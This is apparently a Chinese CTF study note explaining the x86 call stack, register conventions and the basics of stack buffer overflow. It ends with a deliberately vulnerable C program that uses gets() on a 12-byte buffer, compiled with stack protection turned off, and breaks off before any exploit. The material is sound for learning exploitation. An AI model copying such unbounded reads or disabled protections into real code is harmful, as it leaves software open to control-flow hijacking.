






栈介绍:
栈是一种典型的后进先出 (Last in First Out) 的数据结构,其操作主要有压栈 (push) 与出栈 (pop) 两种操作,如下图所示(维基百科)。两种操作都操作栈顶,当然,它也有栈底。

高级语言在运行时都会被转换为汇编程序,在汇编程序运行过程中,充分利用了这一数据结构。每个程序在运行时都有虚拟地址空间,其中某一部分就是该程序对应的栈,用于保存函数调用信息和局部变量。此外,常见的操作也是压栈与出栈。
栈的结构概述:
编译器使用堆栈传递函数参数、保存返回地址、临时保存寄存器原有值(即函数调用的上下文)以备恢复以及存储本地局部变量
栈的特点:后进先出的数据结构,栈的结构是从进程高地址向进程低地址生长
函数调用栈:
基础的函数调用栈具体可以看:
https://www.cnblogs.com/clover-toeic/p/3755401.html
https://www.cnblogs.com/clover-toeic/p/3756668.html


这里说一下寄存器:寄存器是处理器加工数据或运行程序的重要载体,用于存放程序执行中用到的数据和指令。因此函数调用栈的实现与处理器寄存器组密切相关。

最初的8086中寄存器是16位,每个都有特殊用途,寄存器名城反映其不同用途。由于IA32平台采用平面寻址模式,对特殊寄存器的需求大大降低,但由于历史原因,这些寄存器名称被保留下来。在大多数情况下,上图所示的前6个寄存器均可作为通用寄存器使用。某些指令可能以固定的寄存器作为源寄存器或目的寄存器,如一些特殊的算术操作指令imull/mull/cltd/idivl/divl要求一个参数必须在%eax中,其运算结果存放在%edx(higher 32-bit)和%eax (lower32-bit)中;又如函数返回值通常保存在%eax中,等等。为避免兼容性问题,ABI规范对这组通用寄存器的具体作用加以定义(如图中所示)。
对于寄存器%eax、%ebx、%ecx和%edx,各自可作为两个独立的16位寄存器使用,而低16位寄存器还可继续分为两个独立的8位寄存器使用。编译器会根据操作数大小选择合适的寄存器来生成汇编代码。在汇编语言层面,这组通用寄存器以%e(AT&T语法)或直接以e(Intel语法)开头来引用,例如mov $5, %eax或mov eax, 5表示将立即数5赋值给寄存器%eax。
在x86处理器中,EIP(Instruction Pointer)是指令寄存器,指向处理器下条等待执行的指令地址(代码段内的偏移量),每次执行完相应汇编指令EIP值就会增加。ESP(Stack Pointer)是堆栈指针寄存器,存放执行函数对应栈帧的栈顶地址(也是系统栈的顶部),且始终指向栈顶;EBP(Base Pointer)是栈帧基址指针寄存器,存放执行函数对应栈帧的栈底地址,用于C运行库访问栈中的局部变量和参数。
注意,EIP是个特殊寄存器,不能像访问通用寄存器那样访问它,即找不到可用来寻址EIP并对其进行读写的操作码(OpCode)。EIP可被jmp、call和ret等指令隐含地改变(事实上它一直都在改变)。
不同架构的CPU,寄存器名称被添加不同前缀以指示寄存器的大小。例如x86架构用字母“e(extended)”作名称前缀,指示寄存器大小为32位;x86_64架构用字母“r”作名称前缀,指示各寄存器大小为64位。
编译器在将C程序编译成汇编程序时,应遵循ABI所规定的寄存器功能定义。同样地,编写汇编程序时也应遵循,否则所编写的汇编程序可能无法与C程序协同工作。
寄存器使用约定
程序寄存器组是唯一能被所有函数共享的资源。虽然某一时刻只有一个函数在执行,但需保证当某个函数调用其他函数时,被调函数不会修改或覆盖主调函数稍后会使用到的寄存器值。因此,IA32采用一套统一的寄存器使用约定,所有函数(包括库函数)调用都必须遵守该约定。
根据惯例,寄存器%eax、%edx和%ecx为主调函数保存寄存器(caller-saved registers),当函数调用时,若主调函数希望保持这些寄存器的值,则必须在调用前显式地将其保存在栈中;被调函数可以覆盖这些寄存器,而不会破坏主调函数所需的数据。寄存器%ebx、%esi和%edi为被调函数保存寄存器(callee-saved registers),即被调函数在覆盖这些寄存器的值时,必须先将寄存器原值压入栈中保存起来,并在函数返回前从栈中恢复其原值,因为主调函数可能也在使用这些寄存器。此外,被调函数必须保持寄存器%ebp和%esp,并在函数返回后将其恢复到调用前的值,亦即必须恢复主调函数的栈帧。
当然,这些工作都由编译器在幕后进行。不过在编写汇编程序时应注意遵守上述惯例。







一定要把函数的栈调用整个过程搞清楚,这样才能有思路去解决题目(要熟记调用的过程)(上述的图片就是一个简单的过程,我是结合网课才看明白,因为好多都是新接触的知识点)
以下介绍函数调用过程中的主要指令:(大体过程)
压栈(push):栈顶指针ESP减小4个字节;以字节为单位将寄存器数据(四字节,不足补零)压入堆栈,从高到低按字节依次将数据存入ESP-1、ESP-2、ESP-3、ESP-4指向的地址单元。
出栈(pop):栈顶指针ESP指向的栈中数据被取回到寄存器;栈顶指针ESP增加4个字节。

可见,压栈操作将寄存器内容存入栈内存中(寄存器原内容不变),栈顶地址减小;出栈操作从栈内存中取回寄存器内容(栈内已存数据不会自动清零),栈顶地址增大。栈顶指针ESP总是指向栈中下一个可用数据。
调用(call):将当前的指令指针EIP(该指针指向紧接在call指令后的下条指令)压入堆栈,以备返回时能恢复执行下条指令;然后设置EIP指向被调函数代码开始处,以跳转到被调函数的入口地址执行。
离开(leave): 恢复主调函数的栈帧以准备返回。等价于指令序列movl %ebp, %esp(恢复原ESP值,指向被调函数栈帧开始处)和popl %ebp(恢复原ebp的值,即主调函数帧基指针)。
返回(ret):与call指令配合,用于从函数或过程返回。从栈顶弹出返回地址(之前call指令保存的下条指令地址)到EIP寄存器中,程序转到该地址处继续执行(此时ESP指向进入函数时的第一个参数)。若带立即数,ESP再加立即数(丢弃一些在执行call前入栈的参数)。使用该指令前,应使当前栈顶指针所指向位置的内容正好是先前call指令保存的返回地址。
栈溢出的基本原理
简单介绍:
栈溢出指的是程序向栈中某个变量中写入的字节数超过了这个变量本身所申请的字节数,因而导致与其相邻的栈中的变量的值被改变。这种问题是一种特定的缓冲区溢出漏洞,类似的还有堆溢出,bss 段溢出等溢出方式。栈溢出漏洞轻则可以使程序崩溃,重则可以使攻击者控制程序执行流程。此外,我们也不难发现,发生栈溢出的基本前提是:
- 程序必须向栈上写入数据。
- 写入的数据大小没有被良好地控制。
示例:
最典型的栈溢出利用是覆盖程序的返回地址为攻击者所控制的地址,当然需要确保这个地址所在的段具有可执行权限。下面,我们举一个简单的例子:
#include <stdio.h>
#include <string.h>
void success(void)
{
puts("You Hava already controlled it.");
}
void vulnerable(void)
{
char s[12];
gets(s);
puts(s);
return;
}
int main(int argc, char **argv)
{
vulnerable();
return 0;
}
这个程序的主要目的读取一个字符串,并将其输出。我们希望可以控制程序执行 success 函数。
我们利用如下命令对其进行编译:
➜ stack-example gcc -m32 -fno-stack-protector stack_example.c -o stack_example
stack_example.c: In function ‘vulnerable’:
